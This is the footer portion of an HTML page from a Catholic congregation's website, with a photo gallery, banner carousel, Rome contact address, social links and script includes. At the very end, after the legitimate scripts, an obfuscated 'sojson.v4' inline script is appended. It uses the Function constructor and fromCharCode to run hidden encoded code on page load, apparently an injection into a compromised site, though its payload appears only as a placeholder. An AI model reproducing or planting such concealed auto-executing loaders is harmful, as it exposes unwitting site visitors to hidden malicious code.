href="https://rcj.org/sites/default/files/field/image/DSC_0667.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0667.jpg?itok=he0U_GJP" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0669_0.jpg?itok=bGtMoD62"><a href="https://rcj.org/sites/default/files/field/image/DSC_0669_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0669_0.jpg?itok=bGtMoD62" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0670_0.jpg?itok=6GsDM1bO"><a href="https://rcj.org/sites/default/files/field/image/DSC_0670_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0670_0.jpg?itok=6GsDM1bO" width="220" height="147" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/es/news/curia-generalizia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Curia Generalizia</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/es/user/login?destination=node/21438%23comment-form">Inicie sesión</a> para comentar</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-9191e31f5d8d414046ecd12b00b92f1c">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768840863" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='e2255'></span></body>
</html>
